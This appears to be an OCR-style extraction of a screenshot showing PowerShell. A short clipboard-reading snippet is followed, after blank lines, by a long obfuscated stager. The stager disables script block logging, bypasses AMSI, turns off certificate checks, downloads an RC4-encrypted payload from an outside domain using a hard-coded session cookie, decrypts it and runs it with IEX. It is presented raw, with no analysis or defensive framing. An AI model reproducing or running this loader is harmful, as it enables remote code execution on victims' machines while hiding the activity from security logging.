 1 LF
2 Add-Type -Assembly PresentationCoreLF
3 [Windows.Clipboard]::GetText() -replace "`r", '' -split "`n" LF
4 CRLF
5 CRLF
6 CRLF
7 CRLF
8 CRLF
9 CRLF
10 CRLF
11 If($PSVersiONTable.PSVErSION.MaJOR -Ge
3){$GPF=[REF].ASSeMBLy.GeTTYPE('System.Management.Automation.Utils')."GETFie`LD"('cachedGroupPolicySettings','N'+'onPublic,Static');If($GPF){$GPC=$GPF.GeTVAlUE($
NUll);If($GPC['ScriptB'+'lockLogging']){$GPC['ScriptB'+'lockLogging']['EnableScriptB'+'lockLogging']=0;$GPC['ScriptB'+'lockLogging']['EnableScriptBlockInvocation
Logging']=0}$VaL=[CollECtIons.GeneRiC.DIcTioNaRY[StRiNG,SysTem.OBJeCT]]::neW();$VaL.ADD('EnableScriptB'+'lockLogging',0);$VaL.Add('EnableScriptBlockInvocationLog
ging',0);$GPC['HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\PowerShell\ScriptB'+'lockLogging']=$VaL}Else{[SCRiPTBlOck]."GetFie`LD"('signatures','N'+'on
Public,Static').SeTVAlUe($NUll,(NeW-OBjEct
ColleCtionS.GenERiC.HASHSEt[stRiNg]))}[REF].ASsEmBlY.GETTYPe('System.Management.Automation.AmsiUtils')|?{$_}|%{$_.GETFiEld('amsiInitFailed','NonPublic,Static').S
eTValUE($NuLL,$tRuE)};};[SysTEM.NeT.ServicePOINTMaNaGer]::ExpeCT100ConTinUe=0;$wC=New-ObJecT SysTeM.NeT.WeBCLIeNT;$u=' Mozilla/5.0 (Windows NT 10.0; Win64;
x64)e AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0.3112.113 Safari/537.36';[System.Net.ServicePointManager]::ServerCertificateValidationCallback =
{$true};$Wc.HEAdERS.Add('User-Agent',$u);$WC.PrOxy=[SysTeM.NEt.WebREqUEst]::DefAulTWebProxY;$wc.PrOXY.CredeNtials =
[SysTeM.Net.CrEdenTIAlCAcHE]::DefauLtNEtwOrKCredeNtIaLS;$Script:Proxy =
$wc.Proxy;$K=[SYSTEm.TExT.ENcodiNg]::ASCII.GETBytEs('n_@9E!a8XbWgR[J3K-ucp*O?4ydTjAG7');$R={$D,$K=$ArgS;$S=0..255;0..255|%{$J=($J+$S[$_]+$K[$_%$K.COunt])%256;$S[
$_],$S[$J]=$S[$J],$S[$_]};$D|%{$I=($I+1)%256;$H=($H+$S[$I])%256;$S[$I],$S[$H]=$S[$H],$S[$I];$_-bXOR$S[($S[$I]+$S[$H])%256]}};$ser='https://www.freegoogleadsensei
nfo.com:443';$t='/browse.php';$wc.HeADERS.Add("Cookie","session=RjaSAGd57yGp4K5CRTbrciT9Rjo=");$dAta=$WC.DOwNlOaDDaTA($sEr+$T);$iV=$datA[0..3];$dAta=$data[4..$dA
Ta.LEngtH];-JOIn[CHar[]](& $R $dAtA ($IV+$K))|IEX